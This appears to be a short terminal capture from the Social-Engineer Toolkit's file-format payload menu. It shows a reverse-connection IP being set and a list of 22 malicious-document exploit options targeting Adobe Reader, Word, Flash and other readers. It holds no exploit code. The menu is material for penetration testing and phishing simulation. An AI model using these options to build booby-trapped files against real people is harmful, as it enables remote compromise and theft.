 set:infectious> IP address for the reverse connection (payload):10.0.5.4
/usr/bin/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>